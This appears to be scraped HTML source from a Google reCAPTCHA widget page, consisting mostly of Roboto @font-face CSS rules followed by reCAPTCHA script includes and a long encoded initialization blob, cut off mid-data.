U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="klike2gjqv9aaAze9lcyGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="klike2gjqv9aaAze9lcyGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="klike2gjqv9aaAze9lcyGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSOsOFwq9Vwq8nbiRaWFcoS8KOwpPDmyLCkWIwBF/Dp8KPwp/DosOzwr7DlsK2MS0Uw6UhCcOlMlnDj8KSw4FSw43CicO3EMOBwofCkGYRworCk8Oxw6lFDAxlwrfDm8KidzxzXGTDo8O2wo7Dgxp/LcK/wpHDt8O4wrjCoMKELwjDuVzDrsOTKsOyw7hsTmE6YSjDpVpxwo3DlWpwQ8OtwozCicOaajsRwpE2wp/[base64]/[base64]/CnCzCi8Oywr7Do8ORa3pswr/DrcKpYUDCrsOjw7ldw4FSdcKCFcOMK8KSwqFOT8ODw4how5HDp1VNAjpqEcOvw4p+LsOadTg8O2YPTMKhX8O9wrESw4w2wpNbScOGKMKACsOWS0/Cnj1Zw4Z/w5XCrMKebD5XeMKpwoQoJVDDgm7CqhjDnyBOHz7CrCkWVcKiJ8KOaUvClsKbwp/CgknDgMOsw6RqSQ5PwpFSw5TCv2J3w5jDhFYpVSTDosK9BiRIw79xwqc2w7TCgRJzwpDDgMK5KzcbAwBgw7scwpnDjjQtR8O8Qj4nw4DCl8OWU8O1AGHCi8O3PMKMwpfDjMOuDj15Qksaw7zCoQ0dwq/ClsOrwqrCocOAAyzDsElsUkwLw5PDm8K9YS1zwoXClMKUUEMdfsKfDgRaw7c0wpBXEcOOw4pzwrDCnTLChMOdCsOhElYBP10lR8O7w64ddMO1wqYMwrUBe0sEwp3DsmFzwpTDt0jDtcKkA8KJwqNpfcKQEcObRsOxwovDpixKwqHCmsOcw6Udw5/DkcO4w6DCjFDCpMORw5IWDynDhMOydTB3D8Obw64Tw5UvKy5GwqY5wrJSbnTDoStbZMKlT8ODZcKxwrcvw7w0wrnDqUpUE0zDn1ctw55FF3ldFcK5w4TDhwUyVHHCiU/CgsOsP8K5w5zChsORQhIAOwQNUjvDhE/CgwXDuzs0w7lhw6JOwpxmViMdB8KUZAl3w5MfJBjCvcKfPXbCgMOhYMKOQMOHwrnCqMK6w6UUw6xVwqwsTMOmXcKTw5vDgsOtw6EnGcKrw5lPwrjDl8OtBsOZwqVkwqs8YV9VIBonwo3Cm8KEDcKCwocPwqPDjMKkMcOlw6/CuWTCtCjDvzIUwqg0CcO1w6nDnMORw7PDgCrDgRA/McKCVSBvw5TDg8K/eMOyw4ZQw7BuwpXDoSLDlcOpN8OkYHB2woRqw6ktbVIywrxDw4jDgQU7wo59csOgwrbDocOYwpZAScOuVT5PwqURRMODw7vDkjTDgFUVBS9/wpYOwpnDgMKnw6/[base64]/BWPCvTvCpz5gEMOvWUl0w5PDjSXCiMO8wookw5k+wqrDjMOawptsMTXCu8KRw7XDhTDDr8KLTsOZw5XCjwDDiXbDtMOsw5fDuBlhHsKABC7CuBfDnsOvw4fCoToic3LCpkTDnsOBIMKew4zDsgDColzCpSpAw7jCjsKYVUTClDsXQx3DqsO2fsKTJE/DpQfDrMKOdcK+OMOxw7bDiHcDw6DDisKbMwc0w7rDvCTDhUd6woFywoHDlUVbOy/[base64]/[base64]/DmjnDkH9JwoDDusO0wqHDojJRwq8PScOMEcOBw7TCqsOIDMKCZ8OJwqHDqsKeb8OGfcOLI8OOwoTCgsKZw6Uowo7DpQM5w7lswpgnw7t1wozDpU/DhATDjcOVw6vCkWAVw7HDl8O/OWZcwovDuFTCtQLDtV7DmlNgwowWw7Upw68BFCJ5CHx5E8OrJsOTwosuw6LCtQNtOWZ9w6fCnMKjLcO/VxIdwpzCq8OAwoHDssOUwq0Sw47Dq8OoD8K0w67ChMOKSCl5w7TCtFrDhTbDvBHDpgvCkkTDnlcFXDo6wohswrTDlGZYworCjMOww4DDi8O5wogdwr4ELMOkwp1+Kl4sw5p3OsOxwoc4w5sFJG0ow5EbWRLCp8OCKRcJw77DviLCocKUwp/CqcOqwpXCn8KgHsK0QMKWwq4HdhhZcBvCsMKRQsO/WsKxC8KMw6jDgBbCpj3DlEx+aFBaMsKddgDCnQTDp1LDucORdsO4MsOOw68Ud0rCo8OKw6zDj8OdHcKlwr4Jw5DDmUXDpSJtNXV1w6zDi8Ofw6/CpsOdwrc0w7s1FcKvNHLCksKfw7o8woTCu0jCoQVhw6PCmCEYJ8K1wqrDslJDwoBNLcKuw5NRcwZdQzNNTcKRZSIQRcO8wp0IVXpjw4FfwqfDsMK5d8OJw4/DrRLDocKVC8O/wqgxYMKBw6ZtwpdLWcO7fsKdYWzCo07DtnDCkMKZSMOWwrsIQMKlwrQGY8O7dMOYQwLCiMOKXzDCmRzDmcKRXAvCqSJuwqMpwozCn8OhainDlcK5w61zw5bCn1vDvhnCnMKeOFBhbcK/f8KSwpzDpsKXfMOLWTV1LDUNwrDCjWnCm8KhwpXCtsO+S8KLNhDCmTdRwqXDv8Ovw7fDm8KGNx/[base64]/RzvDtT7Ctldbw5YDw53CmMOyWcKqS8K2w5xRJG8owqnCrsK3wqXCuMK+wqg1KTtIGcO7H8OtwrNbagxhwqR4wqDCgcKZw4wfw4XDjVNhwpXDvB8Vw4jDssO0DX3ClcOSw4FMw6XDoy/CpkLDu8Kjw4lHwqvChGHDqcOSw51UWcOoSy/DgcK7wo4ZKcOYHsO7wphAw7N/DMOAwrQ0w4ZfPE3CnTYAw7p+X2fDmjMxJS7CuDrCplEhwrcNw6nDjWdDBcOVWsK9RETCnsOvw7fCs0R3w5PDnsK1OsKsM8OfIgYxwoHDhsO9RcKbw6R4w7t5wpHCrCXCgHl+ZH0NDsK3w6EPGcO7w57CssKnw5I8VwlJwq7DuBrCqMKBQV46Pk7Cvi/DigAmeW9Gw6LDtUECf8KQbMOgPzzCicKMw6XDuDrDt8OePHXDh8Kswqhnw7AIZ2FpTQ/DnMOQF8OAVXdPDMOTw7ZNwrjDlAfDrXMzwpjClMOrIMOwTEvDhikvw7sDw6vCn8KXQhXDuiZhAMKCwrbDvMOba8OIw4XCnk/DowwdfcKwTRguf8Kcc8Onw40Zw75wwpXCssKpwqHCgXoSwp/ChE5/YsOewogAFcK8B0glesOrw5nClMK3w7nCpiHCmMK0wqbCpFXDj1LCswfDv8KWf27DuW/DjBfDmhY8woAtwol4w6DDmTwXwoTCsHhUw6zDihrCkkHDgCHDoMOYw6QTw6bDsMKrEw7DpFrDkRhjMiDCu8OUwpDCjsKjO8KPw71kwp7Dj2J0w5TDvkIAQMOMw77Dm8KvAsK3w4EVworDjcOwXcKmwrjCvi3Cs8KBJHRiMxR/w6rDrwPDiMKSwp1swofCqMKJwr/DvcKYw7Y0OA5iwo4uwp5rAkAsccKiIXDCtwtbdsOZwqgvw4Z+wqnCm1/CnMKSMALDn8KgwphEw48yDMOYwoLCpnRdCsKJwqBnXH/CtCRdw63DnBHDqsKrCcOQCsKuXcOiwrU4w4fClcO0PcKUwqXDo8OWWWMMwrAewo/[base64]/Dul0LNcKOHWXCl30RwqbDusKGQcK8w4PCsk7CmMKaw7RKwoY8EMKHw6XDkMOAw6Vkw5HDpcOAwrjDnAvCox3CtmvDnMKUw5fDkx/CmsO5wp/Di8K0D2wjw4dSw5VqacO5SQLDlMKjdC3Ds8OLJ2LCsxvDpcO1KMOdZWIlwr/CmGA+w5ouwrEEwovCnCDDsMKoEcK9w60PSDA/esOBW8KHC0bChnxBw44gQngww7TCu8KkPUbCsGnDpMK8Xn3Cp8ODVgUhBsK+wofCnGdCw5bDmsKcw5/CuEkyXsOpeE4WcwIiw50hdWtrW8Kxw4dGFl5beWvDtcKiw5XCh8KKw6hEZksoworCo3nDhQvDtMKIwrsDEMKmPVpNwp5WPsKDwq4YNMOYw4AYwq3Dq3jCnMO4M8KBWcKRFMKdT8KeR8OgwqkINCTDtl/[base64]/[base64]/[base64]/DncKNJ8OSwrUEw753S8OoLMOew7fDo8KqPl5Vw5XCn3Y1b1VgTMK2TAl2wrvDkkPCngF6TcKMfcOhTRTCilfDt8OHw5DDksObwrkOLn/CogVewrA1TVUtLcKIeGs0Dl7CuGs6GwtoE2c4XBUPGyHCqC8LdcOww6t2w5PDpMOCCsO5wqcEwrl6YSXCpsOQwoYTJS/Dozt5wqvCssKYFcKJw5coEsKXw4rDpcOsw7zCgmPDnsKfwptxfhnCn8KdYsOAWMK6RSYUCRkcXmnCoMK9wrbCrVTDkcOwwqIpB8K+wqFKUcOoW8KZPsKgAmjDiGnDt8KIHjDDjMKHARVkUMKAdQ1BasKrBwPDvcOqwpQUw6/DlcK9wqcqw68pwrHDhibDqHrCucOZOMKkV0zCjsKoBhjCvcKTFsKewrUVw5Y5K1Q4wrkSHxrDnMKZw5DCv0Ncwqt3bMK0F8KKMcKSwr9OCBZRw7HDlcKqKcOkw7jCs8O3Uk5MQ8KCw7nDscK7w7/Cm8OiP3nCh8OZw53ChmHDnC/DpCUaaSPDqMOSwqgPDsO/w5p4MMKJZsOdw6kfZHfChEDCulHDjyDDt8ORHxfDsC8Dw57CtzzCksOXJ0weworDo8OBwr8+w5VqV0RpKQgvKcKSw6Fww44Xw6nCow5qw7Mfw41Mwq4owqbCisKRDsOLG1VKKMKjwpt3HsOmw7PDv8Ksw4VFbsOiw6ppCHJBTMOsTGXCt8K/woBBw51Ww7rDi8OnDMKud1vDu8OJwq4hEsOMWCNXOsKDWwEoA0xnVMK6aQLCjgzDmlptOAPDsTMRw68kw4o0w7zCicKHwpfDvcKMbsKSEW/DlVvCqS4HJ8KUccKIQzdOw6vDpDB4I8KRw5FhwoQowpZmwr8Xw6XDgcOsbsKyY8OKb2gpwqFDw5wPw5bDoFgDIVHDml5lPGMRw4FjbSNqwrMjWB/DvsOeIAAjH1ESw7TDhi8XWcO9w6MEw5zDq8KuPSlBw7fDugEvw4MAEHjCoGxVacOZw7RxwrnDr8KXe8K9GHjDvS5lwpnCtcOYdl96w6vCsEQxw7nCg17DhsKwwo4uJ8KVwqhqasOEFzrDqh5lwp11w5sbwpnCjTLDisKsKE/[base64]/Du8KCw7/DlDtjw5fCgcONAsKHw6nCjcOHw6x+aC8pHsO3HcO6JCdRwoRJFcOZw7LDqTMJWibCncKIw7MnFsKrIQDDjcKuSxt/wrN3w43Dq0vCkExVBgvCksKREMKBwpcsNww6MV0nbcKIw4VWJsO3GMKrZD5Mw5TDlcKlwrZbAmjCvQ/CusKdECZZYsK1Ez/CmXTDrn9MFi8/w6/Co8K6wpvCv0DDvsOnwqJ1IMKjw43CuF7ChsK3UsKfw6c2RcKBwq3Dk2PDuBDCtsK4wrDCpzHDrcKxX8OIw4nCjGJyScKcwqNNVMKGZgliZMK2w5Ryw6caw47DlGI0wpfDnHdebkAkaMKNOigCNHHDvlBwbAxOFBoMeRHDtm/CrVTCiG3ChMKyKEXClT/DsC5jwovDsFoHw50qwp/Dlm/DggxAenPDvWYjwovDnDnDisOQe0jDj0Fqwpd6P2nCjsKQw4MOw4PCqg1zJhVTw5ooUcO+QiHDr8OJw60/ZcKfBsKKw54Awq8JwqhBw7PCpcK1byTCnTLClsOMScONw40/w63CjMObw4vDgCLCgEPCgB8aNsO4wpZ/wpwNw69EesOld8OiwozCi8OXZRHDk3XDjMO/w6zCilDCocKmwqRlwrEbwo8/wosKXcKGWGXCrsO7fAt5OcKnw6VmfQAOw511w7HDtzBsKMOjwqQvwoRXaMOUBsKswovDnMOnYF3ChjPChkXDmsOjJsO0wp8eCBXCrxjDv8OOwpnCtMKJw63CsWrCjcOxwoPDkcOWwpXCtMO5F8K/flYtbDzCrcOtw6DDlAd2djlwOMOuCDQ1w6zDmRHDvMOywovDsMKjw57DiB/CjSsJw6fCkz7Dolotw4bCucKoWcK3w7fDucOow48Qwqhuw7vCjl4Gw6tkw5N3UcOewrzDj8OcEMOtwrLChTDDosKQwoXDm8OsbTDCiMKewps4w5sbw6k7wohAw7bDgW7DhMKCw4bCmsO+wpzDocO1wrY0w6PDkwvDrlwgwpLDpQPCisOpLiFJCQ/CoWfDuS8uWypww6TClcOQwqXDisODPsOHIzsyw7tUw51Jw4fDjsKnw5gCH8OzNl4XHsOVw5cbw5cJWwNyw5Eba8OVw4QewqXCu8KowrMmwobDrcOEd8OPKsKWH8Knw53Dq8OZwr46NC8hdWo7HsKew6fDq8Kyw5fChMOfw5sdwpU1CDEaLD/DiBdzw64EJsOHwqPCrBDDh8Kmfh7C